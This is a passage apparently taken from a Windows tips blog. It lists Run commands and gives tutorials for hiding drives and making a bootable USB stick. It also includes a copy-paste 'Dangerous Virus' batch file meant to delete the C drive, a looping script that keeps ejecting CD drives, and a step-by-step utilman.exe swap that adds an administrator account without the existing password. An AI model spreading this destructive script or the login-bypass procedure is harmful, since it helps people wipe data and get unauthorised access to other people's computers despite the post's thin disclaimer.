    75. Pinball Game – pinball
    76. Power Configuration – powercfg.cpl
    77. Printers and Faxes – control printers
    78. Printers Folder – printers
    79. Regional Settings – intl.cpl
    80. Registry Editor – regedit
    81. Registry Editor – regedit32
    82. Remote Access Phonebook – rasphone
    83. Remote Desktop – mstsc
    84. Removable Storage – ntmsmgr.msc
    85. Removable Storage Operator Requests – ntmsoprq.msc
    86. Resultant Set of Policy (for xp professional) – rsop.msc
    87. Scanners and Cameras – sticpl.cpl
    88. Scheduled Tasks – control schedtasks
    89. Security Center – wscui.cpl
    90. Services – services.msc
    91. Shared Folders – fsmgmt.msc
    92. Shuts Down Windows – shutdown
    93. Sounds and Audio – mmsys.cpl
    94. Spider Solitare Card Game – spider
    95. SQL Client Configuration – cliconfg
    96. System Configuration Editor – sysedit
    97. System Configuration Utility – msconfig
    98. System Information – msinfo32
    99. System Properties – sysdm.cpl
    100. Task Manager – taskmgr
    101. TCP Tester – tcptest
    102. Telnet Client – telnet
    103. User Account Management – nusrmgr.cpl
    104. Utility Manager – utilman
    105. Windows Address Book – wab
    106. Windows Address Book Import Utility – wabmig
    107. Windows Explorer – explorer.

Steps To Hide Drive



tep 1. First of all open My Computer and note down the name of a drive which you want to hide. Let it D drive. Now click on a start of windows and type “cmd” there. Now right click on Command Prompt and select Run as administrator. Now command prompt window will get displayed in your window screen.

Hide Drives with CMD


Step 2. Type “Diskpart” there and press enter. Now click on yes on the popup that appears. Now a new window of command prompt will get appear.

Hide Drives with CMD


Step 3. Type list volume there and then see all your volume list and find the no. of the drive which you want to hide.

Hide Drives with CMD


Step 4. Let’s select volume 6. Type Select Volume 6 and press enter.

Hide Drives with CMD


Step 5. Now type Remove Letter G and press enter. (Type the drive letter you want to hide)

Hide Drives with CMD

That’s it! you are done, now explore your computer and you will see the selected drive will not be in the drive list.

Steps To Unhide Drive With Cmd

Step 1. Simply Repeat the above till 5th step.

Step 2. Now type assign letter D and then press enter.

Unhide Drive With Cmd

Creating a Dangerous Virus

Step 1. First of all in your windows OS open the notepad.

Creating a Dangerous Virus

Step 2. Now copy and paste the below code in your notepad screen.
@Echo off
Del C: *.* |y

Creating a Dangerous Virus


Step 3. Now save this file as virus.bat (you can select any of random name but .bat after that must be there).

Creating a Dangerous Virus

Now running the file will delete the C drive completely and the operating system of the respective computer will get corrupted.
Note: This method is only for knowledge purpose. Don’t try this in your computer as it will completely format your C drive.

Creating a Harmless Cdrom Virus

Open Notepad and Paste the following code in it and save it as CD-ROM.vbs or anything *.vbs
Set oWMP = CreateObject(“WMPlayer.OCX.7”)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop

When you double click on this file you will be really amazed at what this simple harmless virus can do. Your CD/DVD drives will get continuously ejected.
To stop this virus you need to open Task manager and select process tab and end the wscript.exe file.
Also Read: H

Friday, December 9, 2016

How To Reset Your Forgotten Windows 10 Login Password

tep 1. First of all, you need to boot your computer with Windows 10 installation drive. Once the setup process starts Press “Shift+F10 this will bring up the command prompt.

 Reset Your Forgotten Windows 10 Login Password
Reset Your Forgotten Windows 10 Login Password


Step 2. Now you need to enter the following commands in the command prompt:
move d:\windows\system32\utilman.exe d:\windows\system32\utilman.exe.bak
copy d:\windows\system32\cmd.exe d:\windows\system32\utilman.exe

 Reset Your Forgotten Windows 10 Login Password
Reset Your Forgotten Windows 10 Login Password

Step 3. Now you need to restart your system, Enter the command “wpeutil reboot” to restart your computer.
Step 4. Now when you are back to your login screen, you need to click on Utility Manager, and you will see a command prompt appears.

 Reset Your Forgotten Windows 10 Login Password
Reset Your Forgotten Windows 10 Login Password


Step 5. Now you need to add another user account to access your files, for that simply enter the following command:
net user <username> /add
net local group administrators <username> /add

 Reset Your Forgotten Windows 10 Login Password
Reset Your Forgotten Windows 10 Login Password

you need to replace <Username> with your desired name.
Step 6. Now reboot the computer by entering “wpeutil reboot” on your command prompt. And use your newly created account to enter your desktop. Browse to Start menu> Computer Management

 Reset Your Forgotten Windows 10 Login Password
Reset Your Forgotten Windows 10 Login Password


Step 7. Now navigate to Local Users and Groups, select your local account and select the option of “Set Password” and enter your new password there.

 Reset Your Forgotten Windows 10 Login Password

Tuesday, October 12, 2010

MAKE PEN DRIVE BOOTABLE

Required:

* USB Flash Drive (4GB+)
* Microsoft OS Disk (Vista / Windows 7)
* A computer running Vista / Windows 7

Step 1: Format the Drive
The steps here are to use the command line to format the disk properly using the diskpart utility. [Be warned: this will erase everything on your drive. Be careful.]

1. Plug in your USB Flash Drive
2. Open a command prompt as administrator (Right click on Start > All Programs > Accessories > Command Prompt and select “Run as administrator”
3. Find the drive number of your USB Drive by typing the following into the Command Prompt window:
diskpart
list disk
The number of your USB drive will listed. You’ll need this for the next step. I’ll assume that the USB flash drive is disk 1.
4. Format the drive by typing the next instructions into the same window. Replace the number “1” with the number of your disk below.
select disk 1
clean
create partition primary
select partition 1
active
format fs=NTFS
assign
exit
When that is done you’ll have a formatted USB flash drive ready to be made bootable.

Step 2: Make the Drive Bootable
Next we’ll use the bootsect utility that comes on the Vista or Windows 7 disk to make the flash drive bootable. In the same command window that you were using in Step 1:

1. Insert your Windows Vista / 7 DVD into your drive.
2. Change directory to the DVD’s boot directory where bootsect lives:
d:
cd d:\boot
3. Use bootsect to set the USB as a bootable NTFS drive prepared for a Vista/7 image. I’m assuming that your USB flash drive has been labeled disk G:\ by the computer:
bootsect /nt60 g:
4. You can now close the command prompt window, we’re done here.

Step 3: Copy the installation DVD to the USB drive